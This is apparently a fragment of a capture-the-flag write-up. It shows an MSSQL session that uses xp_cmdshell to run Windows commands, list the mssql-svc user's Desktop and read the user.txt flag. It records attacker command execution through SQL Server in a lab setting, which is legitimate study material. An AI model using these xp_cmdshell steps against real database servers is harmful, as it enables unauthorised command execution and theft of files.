 NULL
SQL> xp_cmdshell dir C:\Users\mssql-svc\Desktop
output
--------------------------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is FE98-F373
NULL
Directory of C:\Users\mssql-svc\Desktop
NULL
01/29/2019  12:42 AM    <DIR>          .
01/29/2019  12:42 AM    <DIR>          ..
01/28/2019  01:08 AM                33 user.txt
               1 File(s)             33 bytes
               2 Dir(s)   6,485,782,528 bytes free
NULL
SQL> xp_cmdshell type C:\Users\mssql-svc\Desktop
output
--------------------------------------------------------------------------------
Access is denied.
NULL
SQL> xp_cmdshell type C:\Users\mssql-svc\Desktop\user.txt
output
--------------------------------------------------------------------------------
c37b41bb669da345bb14de50faab3c16
NULL